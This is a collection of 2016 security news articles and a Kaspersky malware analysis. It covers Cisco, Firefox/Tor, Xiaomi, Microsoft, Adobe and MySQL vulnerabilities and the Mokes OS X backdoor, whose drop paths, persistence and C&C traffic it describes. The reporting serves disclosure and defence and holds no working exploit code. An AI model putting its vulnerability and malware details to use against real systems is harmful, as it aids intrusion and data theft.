Benigncertain leveraged the vulnerability (CVE-2016-6415) that resides in the IKEv1 packet processing code and affects several Cisco devices running IOS operating system and all Cisco PIX firewalls.
IKE (Internet Key Exchange) is a protocol used for firewalls, to provide virtual private networks (VPNs), and even manage industrial control systems.
A remote, unauthorized attacker could use this vulnerability to retrieve memory contents from traffic and disclose critical information such as RSA private keys and configuration information by sending specially crafted IKEv1 packets to affected devices.
"The vulnerability is due to insufficient condition checks in the part of the code that handles IKEv1 security negotiation requests. An attacker could exploit this vulnerability by sending a crafted IKEv1 packet to an affected device configured to accept IKEv1 security negotiation requests," Cisco said in its advisory.
Cisco's IOS operating system XR versions 4.3.x, 5.0.x, 5.1.x and 5.2.x, as well as PIX firewalls versions 6.x and earlier, are vulnerable to this flaw, though the company has not supported PIX since 2009.
Neither Cisco has developed a patch for the flaw, nor any workarounds are available.
The company said the vulnerability is currently under exploit, advising its customers to employ intrusion detection system (IDS) and intrusion prevention systems (IPS) to help stop the attacks.
Cisco promised to release software updates to patch CVE-2016-6415 but did not specify a time frame.
Firefox Browser vulnerable to Man-in-the-Middle Attack
19.9.2016 thehackernews Vulnerebility
A critical vulnerability resides in the fully-patched version of the Mozilla's Firefox browser that could allow well-resourced attackers to launch man-in-the-middle (MITM) impersonation attacks and also affects the Tor anonymity network.
The Tor Project patched the issue in the browser's HTTPS certificate pinning system on Friday with the release of its Tor Browser version 6.0.5, while Mozilla still has to patch the critical flaw in Firefox.
Attackers can deliver Fake Tor and Firefox Add-on Updates
The vulnerability could allow a man-in-the-middle attacker who is able to obtain a forged certificate for addons.mozilla.org to impersonate Mozilla servers and as a result, deliver a malicious update for NoScript, HTTPS Everywhere or other Firefox extensions installed on a targeted computer.
"This could lead to arbitrary code execution [vulnerability]," Tor officials warned in an advisory. "Moreover, other built-in certificate pinnings are affected as well."
Although it would be challenging to obtain a fraudulent certificate for addons.mozilla.org from any one of several hundred Firefox-trusted certificate authorities (CAs), it is within reach of powerful nation states attackers.
The vulnerability was initially discovered Tuesday by a security expert that goes by the name of @movrcx, who described the attacks against Tor, estimating attackers would need US$100,000 to launch the multi-platform attacks.
Actual Issue resides in Firefox's Certificate Pinning Procedure
However, according to a report posted Thursday by independent security researcher Ryan Duff, this issue also affects Firefox stable versions, although a nightly build version rolled out on September 4 is not susceptible.
Duff said the actual problem resides in Firefox's custom method for handling "Certificate Pinning," which is different from the IETF-approved HPKP (HTTP Public Key Pinning) standard.
Certificate Pinning is an HTTPS feature that makes sure the user's browser accepts only a specific certificate key for a particular domain or subdomain and rejects all others, preventing the user from being a victim of an attack made by spoofing the SSL certs.
While not very popular, HPKP standard is often used on websites that handle sensitive information.
"Firefox uses its own static key pinning method for its own Mozilla certifications instead of using HPKP," says Duff. "The enforcement of the static method appears to be much weaker than the HPKP method and is flawed to the point that it is bypassable in this attack scenario."
Mozilla is scheduled to release Firefox 49 on September 20, so the team has enough time to deliver a fix. The Tor Project took just one day to address the flaw after the bug's disclosure went online.
Users of Tor Browser should update to version 6.0.5, while Firefox users should disable automatic add-on updates, a default feature in the browser, or should consider using a different browser until Mozilla releases the update.
CVE-2016-6415 – CISCO confirms a new Zero-Day linked to Equation Group hack
19.9.2016 securityaffairs Vulnerebility
Cisco revealed the existence of another zero-day vulnerability, tracked as CVE-2016-6415, in the Equation Group archive leaked by the Shadow Broker hackers.
This summer a group of hackers known as Shadow Brokers hacked into the arsenal of the NSA-linked group Equation Group and leaked roughly 300 Mb of exploits, implants, and hacking tools.
The existence of the Equation Group was revealed in February 2015 by security researchers at Kaspersky. The alleged nation-state actor has been operating since 2001 and targeted practically every industry with sophisticated zero-day exploits.
According to a report from Kaspersky Lab, the Equation Group combined sophisticated and complex Tactics, Techniques, and Procedures. The experts at Kaspersky speculated that the Equation Group had interacted with operators behind Stuxnet and Flame. Based on the elements collected in the various cyber espionage campaigns across the years, the experts hypothesized that the National Security Agency (NSA) could be linked to the Equation Group.
After Shadow Brokers leaked the archive online, major vendors like CISCO, Juniper, and Fortinet analyzed their systems in order to find the vulnerabilities exploited by the Equation Group’ exploits and fix them.
CISCO, for example, discovered in the arsenal a tool dubbed EXTRABACON that was able to hack into CISCO ASA boxes.
The EXTRABACON tool exploits the CVE-2016-6366 vulnerability to allow an attacker who has already gained a foothold in a targeted network to take full control of a CISCO ASA firewall. The EXTRABACON tool leverages on a flaw that resides in the Simple Network Management Protocol (SNMP) implemented by the ASA software.
“A vulnerability in the Simple Network Management Protocol (SNMP) code of Cisco Adaptive Security Appliance (ASA) Software could allow an authenticated, remote attacker to cause a reload of the affected system or to remotely execute code.” states the advisory published by CISCO.
At the end of August CISCO started releasing patches for its ASA software to address the Equation Group’s EXTRABACON exploit included in the NSA data dump leaked online.
The analysis of material leaked online revealed the existence of another exploit dubbed BENIGNCERTAIN that allows the extraction of VPN passwords from certain Cisco devices.
The expert Mustafa Al-Bassam who analyzed the data dump has called the attack “PixPocket” after the name of the Cisco products hacked by the tool, the Cisco PIX.
The CISCO PIX product family was declared phase out back in 2009, but it is widely adopted by government entities and enterprises.
According to the expert, the tool works against the CISCO PIX versions 5.2(9) up to 6.3(4). According to Cisco, the exploit does not affect PIX versions 7.0 and later, the IT giant confirmed on August 19 that it had not identified any new flaws linked to the BENIGNCERTAIN exploit.
Unfortunately, further analysis revealed that the flaw exploited by the BENIGNCERTAIN, tracked as CVE-2016-6415, also affects products running IOS, IOS XE and IOS XR software.
The CVE-2016-6415 resides in the IKEv1 packet processing code. A remote, unauthenticated attacker could exploit it retrieve memory contents.
“The vulnerability is due to insufficient condition checks in the part of the code that handles IKEv1 security negotiation requests. An attacker could exploit this vulnerability by sending a crafted IKEv1 packet to an affected device configured to accept IKEv1 security negotiation requests,” reads the security advisory published by Cisco.
The flaw affects Cisco IOS XR versions 4.3.x, 5.0.x, 5.1.x and 5.2.x – versions 5.3.0 and later are not impacted. All IOS XE releases and various versions of IOS are affected.
CISCO confirmed that all the firewalls belonging to the PIX family and all the products running affected versions of IOS, IOS XE and IOS XR are vulnerable if they are configured to use IKEv1.

The bad new is CISCO is aware of cyber attacks against some customers trying to exploit the vulnerability.
Waiting for security patches for CVE-2016-6415, CISCO has published indicators of compromise (IoC) and urge its customers to protect vulnerable products with IPS and IDS solutions.
“This vulnerability can only be exploited by IKEv1 traffic being processed by a device configured for IKEv1. Transit IKEv1 traffic can not trigger this vulnerability. IKEv2 is not affected,” Cisco said. “Spoofing of packets that could exploit this vulnerability is limited because the attacker needs to either receive or have access to the initial response from the vulnerable device.”
Mozilla will fix the cross-platform RCE flaw that threatened Tor anonymity
18.9.2016 securityaffairs Vulnerebility
Mozilla plans to fix the cross-platform RCE flaw that threatened Tor anonymity. The flaw affects certificate pinning protections implemented by Mozilla.
Mozilla plans to release a Firefox update to address the cross-platform remote code-execution vulnerability recently patched in the Tor browser.
The tor is inviting its users to install the security update urgently, and Mozilla follows close behind as soon as possible.
Mozilla will release the fix next Tuesday, the flaw could be exploited by attackers to launch a man-in-the-middle attack by impersonating Mozilla servers through forged certificate.
mozilla firefox
According to the TorProject, once the attacker is in the position to launch a MiTM and he is able to forge a single TLS certificate for addons.mozilla.org, he could inject in the traffic malicious update for NoScript or many other Firefox extensions installed on a targeted computer.
“I spent a decent portion of my day looking into the claim by the Tor-Fork developer that you could get cross-platform RCE on Tor Browser if you’re able to both MitM a connection and forge a single TLS certificate for addons.mozilla.org. This is well within the capability of any decently resourced nation-state.” wrote the researcher Ryan Duff.
The fake certificate would have to be issued by any one of several Firefox-trusted certificate authorities (CA).
Such kind of attack is not easy to carry on for a common attacker that would be able to forge a certificate for addons.mozilla.org.
Anyway, there is the concrete risk that a nation-state actor or a persistent attacker could exploit the vulnerability to launch an attack and eavesdrop protected traffic or de-anonymize Tor users.
Persistent attackers could target a CA with the specific intent of forging counterfeit digital certificates. In 2011, hackers alleged linked to the Iranian Government hacked the Dutch CA DigiNotar and issued forged certificates for more hundred of domains, including the Mozilla add-ons subdomain
The security researcher Ryan Duff explained that production versions of Firefox are affected by the flaw, anyway, a nightly build version released on September 4 is not vulnerable.
“Firefox uses its own static key pinning method for it’s own Mozilla certs instead of using HPKP. The enforcement of the static method appears to be much weaker than the HPKP method and is flawed to the point that it is bypassable in this attack scenario. The bug appears to be fixed as of the September 4th nightly build of Firefox but is obviously still unpatched in both the current production versions of Firefox and Tor Browser.” added Duff.
Duff analyzed the cross-platform RCE and reproduced the hack described by the researcher @movrcx, which define himself as and “anti-torcorp insurgent.” @movrcx explained in his analysis titled “Tor Browser Exposed: Anti-Privacy Implantation at Mass Scale” that the “certificate pinning” mechanism implemented by Firefox was ineffective against the attack described in this post.
Duff highlighted that the problem is related the implementation of a static key pinning that is not based on the HTTP Public Key Pinning protocol.
“We investigated this and a fix will be issued in the next Firefox release on Tuesday, September 20. We had fixed an issue with the broken automation on the Developer Edition on September 4, but a certificate pinning had expired for users of our Release and Extended Support Release versions.” reads a statement issued by Mozilla. “We will be turning on HPKP on the addons.mozilla.org server itself so that users will remain protected once they have visited the site even if the built-in pins expire. We will be changing our internal processes so built-in certificate pins do not expire prematurely in future releases.”
Waiting for an update, users should consider stopping automatically accepting extension updates.
Cisco releases multiple Security Updates, it fixed a nasty RCE in WebEx Meetings servers
16.9.2016 securityaffairs Vulnerebility
Cisco has released several Security Updates to fix many vulnerabilities in its products, including a nasty RCE in WebEx Meetings servers.
Cisco has issued a patch to address the remote code execution flaw (CVE-2016-1482) that affects company WebEx Meetings servers.
The remote code execution flaw (CVE-2016-1482) could be exploited by remote, unauthenticated attackers to execute arbitrary commands on WebEx Meetings servers.
It is crucial for system administrators to apply the patch before hackers would exploit the vulnerability in attacks against their systems, Cisco highlighted that there is no workaround to mitigate the issue.
“A vulnerability in Cisco WebEx Meetings Server could allow an unauthenticated, remote attacker to bypass security restrictions on a host located in a DMZ and inject arbitrary commands on a targeted system,” Cisco reported in a security advisory.
As explained by the company the vulnerability in WebEx servers is the result of an insufficient sanitization of the user data. The attackers can exploit it to inject arbitrary commands into application scripts and compromise WebEx Meetings servers.
“The vulnerability is due to insufficient sanitization of user-supplied data processed by the affected software. An attacker could exploit this vulnerability by injecting arbitrary commands into existing application scripts running on a targeted device located in a DMZ [and] could allow an attacker to execute arbitrary commands on the device with elevated privileges.”
According to the advisory published by the company, Cisco WebEx Meetings Server version 2.6 is vulnerable to attacks that trigger the flaw.

Cisco also addressed other security issues in its products, including Denial of service flaws that affect Cisco’s Web Security Appliance, WebEx Meetings server, IOS XE software, and carrier routing system.
Another vulnerability affects that WebEx server, tracked as CVE-2016-1483 and rated as “high,” it is the result of the improper validation of user accounts by specific services.
“An unauthenticated, remote attacker could exploit this vulnerability by repeatedly attempting to access a specific service, causing the system to perform computationally intensive tasks and resulting in a denial of service attack condition.”
The US-CERT has published a warning of Cisco Releases Security Updates, inviting users to apply the necessary updates.
Below the complete list published by the US-CERT:
Cisco Web Security Appliance HTTP Load Denial of Service Vulnerability cisco-sa-20160914-wsa(link is external)
Cisco WebEx Meetings Server Denial of Service Vulnerability cisco-sa-20160914-wms(link is external)
Cisco WebEx Meetings Server Remote Command Execution Vulnerability cisco-sa-20160914-wem(link is external)
Cisco Unified Computing System Command Line Interface Privilege Escalation Vulnerability cisco-sa-20160914-ucs(link is external)
Cisco Fog Director for IOx Arbitrary File Write Vulnerability cisco-sa-20160914-ioxfd(link is external)
Cisco IOS XR for NCS6000 Series Devices OSPF Packet Processing Denial of Service Vulnerability cisco-sa-20160914-iosxr(link is external)
Cisco IOS and IOS XE Software Data in Motion Denial of Service Vulnerability cisco-sa-20160914-ios-xe(link is external)
Cisco IOS and IOS XE Software IOx Local Manager Cross-Site Scripting Vulnerability cisco-sa-20160914-ios(link is external)
Cisco Carrier Routing System IPv6 Denial of Service Vulnerability cisco-sa-20160914-crs
Hurry up, update your system now!
Xiaomi Can Silently Install Any App On Your Android Phone Using A Backdoor
15.9.2016 thehackernews Vulnerebility
Do you own an Android Smartphone from Xiaomi, HTC, Samsung, or OnePlus?
If yes, then you must be aware that almost all smartphone manufacturers provide custom ROMs like CyanogenMod, Paranoid Android, MIUI and others with some pre-loaded themes and applications to increase the device's performance.
But do you have any idea about the pre-installed apps and services your manufacturer has installed on your device?, What are their purposes? And, Do they pose any threat to your security or privacy?
With the same curiosity to find answers to these questions, a Computer Science student and security enthusiast from Netherlands who own a Xiaomi Mi4 smartphone started an investigation to know the purpose of a mysterious pre-installed app, dubbed AnalyticsCore.apk, that runs 24x7 in the background and reappeared even if you delete it.
Xiaomi is one of the world's largest smartphone manufacturers, which has previously been criticized for spreading malware, shipping handsets with pre-loaded spyware/adware and forked version of Android OS, and secretly stealing users' data from the device without their permission.
Xiaomi Can Silently Install Any App On your Device
After asking about the purpose of AnalyticsCore app on company’s support forum and getting no response, Thijs Broenink reverse engineered the code and found that the app checks for a new update from the company's official server every 24 hours.
While making these requests, the app sends device identification information with it, including phone's IMEI, Model, MAC address, Nonce, Package name as well as signature.
If there is an updated app available on the server with the filename "Analytics.apk," it will automatically get downloaded and installed in the background without user interaction.
"I couldn't find any proof inside the Analytics app itself, so I am guessing that a higher privileged Xiaomi app runs the installation in the background," Broenink says in his blog post.
Now the question is, Does your phone verify the correctness of the APK, and does it make sure that it is actually an Analytics app?
Broenink found that there is no validation at all to check which APK is getting installed to user's phone, which means there is a way for hackers to exploit this loophole.
This also means Xiaomi can remotely and silently install any application on your device just by renaming it to "Analytics.apk" and hosting it on the server.
"So it looks like Xiaomi can replace any (signed?) package they want silently on your device within 24 hours. And I’m not sure when this App Installer gets called, but I wonder if it’s possible to place your own Analytics.apk inside the correct dir, and wait for it to get installed," Broenink said.
Hackers Can Also Exploit This Backdoor
Since the researcher didn't find the actual purpose of the AnalyticsCore app, neither on Googling nor on the company's website, it is hard to say why Xiaomi has kept this mysterious "backdoor" on its millions of devices.
As I previously said: There is no such backdoor that only its creator can access.
So, what if hackers or any intelligence agency figure out how to exploit this backdoor to silently push malware onto millions of Xiaomi devices within just 24 hours?
Ironically, the device connects and receive updates over HTTP connection, exposing the whole process to Man-in-the-Middle attacks.
"This sounds like a vulnerability to me anyhow, since they have your IMEI and Device Model, they can install any APK for your device specifically," Broenink said.
Even on the Xiaomi discussion forum, multiple users have shown their concerns about the existence of this mysterious APK and its purpose.
"Don't know what purpose does it serve. Even after deleting the file it reappears after some time," one user said.
Another said, "if I go to battery usage app, this app is always at the top. It is eating away at resources I believe."
How to Block Secret Installation? As a temporary workaround, Xiaomi users can block all connections to Xiaomi related domains using a firewall app.
No one from Xiaomi team has yet commented on its forum about the question raised by Broenink. We'll update the story as soon as we heard from the company.
Meanwhile, if you are a Xiaomi user and has experienced anything fishy on your device, hit the comments below and let us know.
Apply the security updates issued by Adobe and Microsoft asap
14.9.2016 securityaffairs Vulnerebility
Are you still using Adobe Flash Player? Are you browsing the web with IE or Edge? Does your company use an Exchange Server? Apply security updates asap!
It’s time to patch your systems, especially if you have installed Adobe Flash Player. Adobe has released Security updates to fix critical Flash vulnerabilities that affect any OS (Windows, Mac, Linux), including ChromeOS.
The security vulnerabilities in flash could be exploited by attackers to gain the control over the vulnerable system as explained by Adobe in an executive summary:
“Adobe has released security updates for Adobe Flash Player for Windows, Macintosh, Linux and ChromeOS. These updates address critical vulnerabilities that could potentially allow an attacker to take control of the affected system. ” reads the security advisory issued by Adobe.
Users are urged to update their Flash Player to the version 23.0.0.162.
security updates
Not only Adobe users are under the fire, Microsoft has released the September 2016 Patch Update that includes 14 bulletins addressing a total of 50 vulnerabilities. Seven vulnerabilities addressed in the last patch update have been rated as “critical,” other seven as “important.”
One of the vulnerabilities fixed by the update is a zero-day flaw (CVE-2016-3351) in the Internet Explorer (IE) and Edge, tracked as MS16-104 and MS16-105.
The CVE-2016-3351, so-called Microsoft Browser Information Disclosure Vulnerability, could be exploited by an attacker to remotely execute code by tricking a victim to visit a specially crafted webpage using Internet Explorer or Edge.
Once the victims visit the webpage, the attacker would gain the same user rights as the current user and could take control of the vulnerable system.
The vulnerability was first spotted by security experts at Proofpoint that worked with researchers from Trend Micro.
“Proofpoint researchers recently uncovered a massive malvertising campaign with colleagues at Trend Micro [2]. The actors, dubbed AdGholas, were notable for their use of steganography and careful targeting of the malicious ads for massive volumes of high-quality impressions – impressions that went to 1-5 million “average users” a day and specifically avoided researchers. Avoiding researchers and their virtual machines and sandboxes relied on exploiting an information disclosure zero-day in Microsoft Internet Explorer/Edge, among other techniques.” reads the analysis published by Proofpoint.
The exploitation of the zero-day was first reported by TrendMicro that uncovered a massive malvertising campaign, dubbed AdGholas, actively exploiting it. The same vulnerability was also exploited by another threat actor in the wild, a hacking crew known as GooNky.
“On September 13, 2016 Microsoft released a security bulletin [1] fixing the CVE-2016-3351 vulnerability, which included a patch for Internet Explorer and Edge browsers. This informational disclosure bug was first reported in 2015. During our work with Trend Micro on the AdGholas [2] campaign, we reported it again and it was assigned a CVE ID and patch. Briefly, this vulnerability is a MIME type check used to filter out systems that have certain shell extension associations, including .py, .pcap, and .saz. In some cases, certain extensions association including .doc, .mkv., .torrent, and .skype are required to trigger the next exploitation step.”
The Microsoft update also addresses another critical flaw in all the supported versions of the Exchange Server (MS16-108) widely adopted by organizations. In this case, attackers could exploit the bug using remote-code execution to get full control of the Exchange Server.
The attack scenario is simple, the attackers just need to send a malicious file to its victims, the vulnerability is automatically triggered when the Exchange Server pre-parses file to find out the file type.
As anticipated the Microsoft update addresses many other flaws, give a look at it.
Let me close with an information regarding the traditional Microsoft monthly update, this is the last Windows Patch Tuesday.
The future patch updates will bundle all patches together, this means that users will have to install the whole package of patches altogether.
Don’t waste time, patch your system asap.
Microsoft and Adobe Rolls Out Critical Security Updates - Patch Now!
14.9.2016 securityaffairs Vulnerebility
You should not miss this month’s Patch Updates, as it brings fixes for critical issues in Adobe Flash Player, iOS, Xcode, the Apple Watch, Windows, Internet Explorer, and the Edge browser.
Adobe has rolled out a critical update to address several issues, most of which are Remote Code Execution flaws, in its widely-used Adobe Flash Player for Windows, Macintosh, Linux and ChromeOS. Whereas, Microsoft has released 14 security updates to fix a total of 50 vulnerabilities in Windows and related software.
First of all, if you have Adobe Flash Player installed and have not yet updated your software plugin, you are playing with fire.
Critical Flash Vulnerabilities Affect Windows, Mac, Linux and ChromeOS
Adobe has released its latest round of security patches to address critical vulnerabilities in Adobe Flash Player for Windows, Mac OS X, Linux and ChromeOS.
The Flash vulnerabilities could potentially allow an attacker to take control of the vulnerable system. So, users are strongly advised to update to Flash Player version 23.0.0.162 before hackers have their hands on it.
However, the best advice I can give you is to ditch this insecure, buggy software once and for all and significantly improve the security of your system in the process.
Even PornHub said Good Bye to Flash Player, so it's no longer an excuse for you to keep Flash on your PC ;)
Meanwhile, Microsoft has released its September 2016 Patch Update that includes 14 bulletins, seven of which earned its most dire "critical" rating and seven are rated as "important," addressing a total of 50 vulnerabilities.
Critical Zero-Day Exploit in the Wild
The most critical vulnerability addressed by Microsoft in the MS16-104 and MS16-105 update is a zero-day vulnerability in Internet Explorer (IE) and Edge.
Dubbed Microsoft Browser Information Disclosure Vulnerability (CVE-2016-3351), the zero-day flaw could allow an attacker to perform remote code execution attacks by tricking a victim to view a specially crafted webpage using Internet Explorer or Edge.
If exploited successfully, the attacker would gain the same user rights as the current user and could take control of an affected system, if the victim is logged on with administrative user rights, potentially allowing the attacker to install malware, modify or delete data, or even create new accounts with full user rights.
This informational disclosure bug was first reported by Proofpoint researchers with the help of Trend Micro in 2015, when they uncovered a massive malvertising campaign, dubbed AdGholas, actively exploiting the CVE-2016-3351 flaw.
The researchers also found another hacking group named GooNky actively exploiting the flaw. For in-depth details about the flaw, you can head on to Proofpoint's blog post.
Another critical bulletin MS16-108 affecting organizations using Exchange Server for their email platform addresses a file format parsing flaw that could be exploited by attackers using remote-code execution to get full control of the Exchange Server. This flaw affects all supported versions of Exchange Server.
To exploit the flaw, all an attacker needs is to send a malicious file to anyone in the organization and Boom! Exchange Server pre-parses to find out the file type, which would get the malicious exploit triggered before users even get the file.
Other Critical and Important flaws in Windows and its Software
Other critical Bulletins include MS16-106 that fixes five holes in the Windows Graphics Device Interface; MS16-107 that contains patches for Microsoft Office and SharePoint to address a total of 13 vulnerabilities; MS16-116 that fixes a RCE flaw in Microsoft OLE Automation mechanism and the VBScript Scripting Engine; and MS16-117 that includes critical fixes for Adobe Flash libraries contained in Internet Explorer 10 and 11 and Microsoft Edge.
Note: The MS16-11 fix requires users to first apply the Internet Explorer update (MS16-104) in order to be effective.
Important Bulletins include fixes for RCE flaws in Windows, SMBv1 Server and Silverlight; elevation of privilege flaws in the Windows Kernel and Windows Lock Screen; an information disclosure bug in the Windows Secure Kernel Mode; and a pair of information disclosure vulnerabilities in Windows PDF Library.
Users are advised to apply Windows as well as Adobe patches to keep away hackers and cybercriminals from taking control over your computer.
Microsoft Ends Tuesday Patches Trend
The September Patch Update was the last traditional Windows Patch Tuesday as the tech giant is moving to a new patching release model.
The future patch updates will bundle all patches together, and you will no longer be able to select which updates to install. The whole package of patches will be installed altogether, which will leave no chance for hackers to target vulnerabilities for which patches are already released.
In addition, the new "Monthly Rollup" will be combined and delivered to the users. Like the November patch update will also include all the patches from October.
New MySQL Zero Days — Hacking Website Databases
13.9.2016 securityaffairs Vulnerebility
Two critical zero-day vulnerabilities have been discovered in the world's 2nd most popular database management software MySQL that could allow an attacker to take full control over the database.
Polish security researcher Dawid Golunski has discovered two zero-days, CVE-2016-6662 and CVE-2016-6663, that affect all currently supported MySQL versions as well as its forked such as MariaDB and PerconaDB.
Golunski further went on to publish details and a proof-of-concept exploit code for CVE-2016-6662 after informing Oracle of both issues, along with vendors of MariaDB and PerconaDB.
Both MariaDB and PerconaDB had fixed the vulnerabilities, but Oracle had not.
The vulnerability (CVE-2016-6662) can be exploited by hackers to inject malicious settings into MySQL configuration files or create their own malicious ones.
Exploitation Vector
The above flaw could be exploited either via SQL Injection or by hackers with authenticated access to MySQL database (via a network connection or web interfaces like phpMyAdmin).
"A successful exploitation [of CVE-2016-6662] could allow attackers to execute arbitrary code with root privileges which would then allow them to fully compromise the server on which an affected version of MySQL is running," Golunski explained in an advisory published today.
This could result in complete compromise of the server running the affected MySQL version.
The researcher also warned that the vulnerability could be exploited even if SELinux or AppArmor Linux kernel security module is enabled with default active policies for MySQL service on the major Linux distributions.
The flaw actually resides in the mysqld_safe script that is used as a wrapper by many MySQL default packages or installations to start the MySQL service process.
The mysqld_safe wrapper script is executed as root, and the primary mysqld process drops its privilege level to MySQL user, Golunski examined.
"If an attacker managed to inject a path to their malicious library within the config, they would be able to preload an arbitrary library and thus execute arbitrary code with root privileges when MySQL service is restarted (manually, via a system update, package update, system reboot, etc.)"
The researcher will soon release details and full exploit code for CVE-2016-6663, the flaw that allows low-privileged attackers to make exploitation trivial.
No MySQL Patch Available Yet
Golunski reported the zero-day flaws to Oracle on July 29 and other affected vendors on July 29.
While Oracle acknowledged and triaged the report, scheduling the next Oracle CPUs for October 18, 2016, MariaDB and PerconaDB patched their versions of the database software before the end of August.
Since more than 40 days have passed and the two vendors released the patches to fix the issues, Golunski said he decided to go public with the details of the zero-days.
Temporary Mitigation:
Until Oracle fixes the problem in its next CPU, you can implement some temporary mitigations, proposed by the researcher, for protecting your servers.
"As temporary mitigations, users should ensure that no MySQL config files are owned by the mysql user, and create root-owned dummy my.cnf files that are not in use," Golunski wrote.
But remember, the above mitigations are just workarounds, so you are advised to apply vendor patches as soon as they become available.
CVE-2016-6399 – CISCO disclosed unpatched flaw in ACE products
11.9.2016 securityaffairs Vulnerebility
Cisco disclosed the existence of the CVE-2016-6399 flaw that can be exploited by remote unauthenticated attackers to trigger DoS conditions in ACE products.
Experts at Cisco have disclosed the existence of a high-severity vulnerability, tracked as CVE-2016-6399, that can be exploited by remote unauthenticated attackers to trigger DoS conditions in some of Application Control Engine (ACE) products.
The good news is that there is no evidence that the CVE-2016-6399 vulnerability has been exploited in the wild, the bad news is that some CISCO customers experienced problems after an Internet research project triggered the vulnerability.
Researchers behind the research project had been scanning SSL/TLS servers on the Internet, including the CISCO customers.
“A vulnerability in the SSL/TLS functions of the Cisco ACE30 Application Control Engine Module and the Cisco ACE 4700 Series Application Control Engine Appliances could allow an unauthenticated, remote attacker to cause a denial of service (DoS) condition on the affected device.” reads the Cisco Security Advisory.
The problem affects Cisco ACE 4710 Application Control Engine appliances and Cisco ACE30 Application Control Engine modules.
The Cisco ACE 4710 Application Control Engine equipment is a protection solution designed to enhance application availability and performance and improve the resilience to cyber attacks.
CVE-2016-6399 CISCO ACE 4710 products
The network appliances implement load-balancing and application delivery features. The root cause of the security issue is the insufficient input validation checks in SSL/TLS code that can be exploited remotely by an unauthenticated attacker to trigger devices to reload by sending them specially crafted SSL/TLS packets.
“The vulnerability is due to incomplete input validation checks in the SSL/TLS code. An attacker could exploit this vulnerability by sending specific SSL/TLS packets to the affected device. An exploit could allow the attacker to trigger a reload of the affected device.” continues the advisory.
The flaw was discovered while the Cisco experts were handling customer support requests.
The products affected by the CVE-2016-6399 vulnerability reached the end of life in July 2013, but CISCO is still offering support for them, the company plan to do it until January 2019. Cisco has promised to release software updates that address the issue.
At the time I was writing there is no workaround, Cisco plan to release software updates as soon as possible.
I suggest you give a look to the CISCO security advisory that included useful information on the flaw, including the indicators of compromise (IoC) that can help customers to avoid attackers to exploit the flaw.
Cross-platform Mokes backdoor OS X exists and is spreading in the wild
8.9.2016 securityaffairs Vulnerebility
Malware researchers from Kaspersky Lab confirmed the existence of an OS X variant of the Mokes backdoor discovered in January by Kaspersky.
Malware researchers from Kaspersky Lab confirmed the existence of an OS X variant of a recently discovered family of cross-platform backdoors. The backdoors family was named Mokes and a strain of malware was first spotted in January, but its existence was confirmed only this week.
“Back in January this year we found a new family of cross-platform backdoors for desktop environments. After the discovery of the binaries for Linux and Windows systems, we have now finally come across the OS X version of Mokes.A. It is written in C++ using Qt, a cross-platform application framework, and is statically linked to OpenSSL. This leads to a filesize of approx.” wrote Kaspersky.
The malicious code is able to steal various kinds of data from an infected system, including screenshots, Office-Documents (docx, .doc, .xlsx, and .xls files), Keystrokes, and Audio-/Video-Captures.
The Mokes backdoor also allows hackers to execute arbitrary commands on the victim’s computer, it works on Linux, Windows and also OS X.
The sample of OS X Mokes backdoor recently analyzed by Kaspersky was unpacked, but researchers believe it’s packed as the Linux variant spotted in January.
Once executed, the Mokes backdoor copies itself to a handful of locations, choosing the first available in the following locations:
$HOME/Library/App Store/storeuserd
$HOME/Library/com.apple.spotlight/SpotlightHelper
$HOME/Library/Dock/com.apple.dock.cache
$HOME/Library/Skype/SkypeHelper
$HOME/Library/Dropbox/DropboxCache
$HOME/Library/Google/Chrome/nacld
$HOME/Library/Firefox/Profiles/profiled
After the malware establish a first connection with its C&C server using HTTP on TCP port 80, the backdoor communicates via TCP port 443.
The researchers discovered that the User-Agent string is hardcoded in the binary, once the server receive it, it replies with “text/html” content of 208 bytes in length. Then the encrypted connection is established using the AES-256-CBC algorithm.

The strange things that characterized the story is that despite the malware researchers spotted the first samples of backdoor in January, the number of infections samples did not increase.
Stefan Ortloff, the researcher with Kaspersky Lab’s Global Research and Analysis Team which identified the family of Mokes backdoor hasn’t provided details on the infection vector.
The report published by Kaspersky also includes the IoC for the detection of the backdoor.
The Missing Piece – Sophisticated OS X Backdoor Discovered
7.9.2016 Kaspersky Vulnerebility
Backdoor.OSX.Mokes.a is the most recently discovered OS X variant of a cross-platform backdoor which is able to operate on all major operating systems (Windows,Linux,OS X). Please see also our analysis on the Windows and Linux variants.
This malware family is able to steal various types of data from the victim’s machine (Screenshots, Audio-/Video-Captures, Office-Documents, Keystrokes)
The backdoor is also able to execute arbitrary commands on the victim’s computer
To communicate it’s using strong AES-256-CBC encryption
Background
Back in January this year we found a new family of cross-platform backdoors for desktop environments. After the discovery of the binaries for Linux and Windows systems, we have now finally come across the OS X version of Mokes.A. It is written in C++ using Qt, a cross-platform application framework, and is statically linked to OpenSSL. This leads to a filesize of approx. 14MB. Let’s have a look into this very fresh sample.
“Unpacked” Backdoor.OSX.Mokes.a
Its filename was “unpacked” when we got our hands on it, but we’re assuming that in-the-wild it comes packed, just like its Linux variant.
Startup
When executed for the first time, the malware copies itself to the first available of the following locations, in this order:
$HOME/Library/App Store/storeuserd
$HOME/Library/com.apple.spotlight/SpotlightHelper
$HOME/Library/Dock/com.apple.dock.cache
$HOME/Library/Skype/SkypeHelper
$HOME/Library/Dropbox/DropboxCache
$HOME/Library/Google/Chrome/nacld
$HOME/Library/Firefox/Profiles/profiled
Corresponding to that location, it creates a plist-file to achieve persistence on the system:
After that it’s time to establish a first connection with its C&C server using HTTP on TCP port 80:
The User-Agent string is hardcoded in the binary and the server replies to this “heartbeat” request with “text/html” content of 208 bytes in length. Then the binary establishes an encrypted connection on TCP port 443 using the AES-256-CBC algorithm.
Backdoor functionality
Its next task is to setup the backdoor features:
Capturing Audio
Monitoring Removable Storage
Capturing Screen (every 30 sec.)
Scanning the file system for Office documents (xls, xlsx, doc, docx)
The attacker controlling the C&C server is also able to define own file filters to enhance the monitoring of the file system as well as executing arbitrary commands on the system.
Just like on other platforms, the malware creates several temporary files containing the collected data if the C&C server is not available.
$TMPDIR/ss0-DDMMyy-HHmmss-nnn.sst (Screenshots)
$TMPDIR/aa0-DDMMyy-HHmmss-nnn.aat (Audiocaptures)
$TMPDIR/kk0-DDMMyy-HHmmss-nnn.kkt (Keylogs)
$TMPDIR/dd0-DDMMyy-HHmmss-nnn.ddt (Arbitrary Data)
DDMMyy = date: 070916 = 2016-09-07
HHmmss = time: 154411 = 15:44:11
nnn = milliseconds
If the environment variable $TMPDIR is not defined, “/tmp/” is used as the location (http://doc.qt.io/qt-4.8/qdir.html#tempPath).
Hints from the author
